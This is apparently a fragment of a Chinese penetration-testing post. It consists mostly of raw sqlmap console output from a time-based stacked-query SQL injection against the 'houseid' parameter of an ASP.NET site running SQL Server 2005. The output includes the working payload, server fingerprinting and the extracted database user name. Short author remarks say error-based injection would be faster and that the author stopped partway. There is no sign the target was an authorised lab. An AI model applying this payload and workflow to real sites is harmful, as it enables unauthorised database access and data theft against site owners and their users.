 n could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: houseid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: houseid=1'; WAITFOR DELAY '0:0:5'--
---
天哪，其实作为error-
base 注入更快的跑库
[16:50:51] [INFO] testing Microsoft SQL Server
[16:50:51] [INFO] confirming Microsoft SQL Server
[16:50:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:50:52] [INFO] fetching current user
[16:50:52] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:51:50] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
a
[16:52:34] [INFO] adjusting time delay to 2 seconds due to good response times
nm
[16:54:25] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[16:54:36] [ERROR] invalid character detected. retrying..
[16:54:36] [WARNING] increasing time delay to 3 seconds
ai!
current user:    'anmai!'
太慢了，不继续了，点到为止
[16:55:52] [INFO] fetching current database
[16:55:52] [INFO] retrieved:
[16:56:33] [ERROR] invalid character detected. retrying..
[16:56:33] [WARNING] increasing time delay to 4 seconds
[16:57:30] [ERROR] invalid character detected. retrying..
[16:57:30] [WARNING] increasing time delay to 5 seconds